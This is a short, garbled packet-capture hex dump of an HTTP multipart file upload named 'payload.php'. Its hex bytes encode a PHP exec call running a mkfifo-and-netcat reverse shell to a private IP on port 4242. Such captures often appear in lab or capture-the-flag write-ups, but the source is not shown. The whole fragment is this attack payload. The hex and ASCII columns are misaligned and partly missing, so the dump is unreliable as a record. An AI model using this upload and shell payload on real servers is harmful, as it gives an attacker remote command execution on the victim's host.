 rt Media Encapsulation, Type: multipart/form-data, Boundary: "
30 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 60006··C ontent-D
6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c -data; n ame="fil
55 70 6c 6f 61 64 22 3b 20 66 69 6c 65 eToUploa d"; file
65 3d 22 70 61 79 6c 6f 61 64 2e 70 68 name="pa yload.ph
0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 p"··Cont ent-Type
70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d : applic ation/x-
0d 0a 0d 0a 3c 3f 70 68 70 20 65 78 65
72 6d 20 2f 74 6d 70 2f 66 3b 6d 6b 66
20 2f 74 6d 70 2f 66 3b 63 61 74 20 2f
2f 66 7c 2f 62 69 6e 2f 73 68 20 2d 69
26 31 7c 6e 63 20 31 39 32 2e 31 36 38
30 2e 31 34 35 20 34 32 34 32 20 3e 2f
2f 66 22 29 3f 3e 0a 0d 0a 2d 2d 2d 2d
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
2d 2d 2d 2d 2d 2d 31 38 30 39 30 34 39 -------- -1809049
35 37 39 39 38 37 30 33 31 35 31 35 32 02857998 70315152
30 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 60006··C ontent-D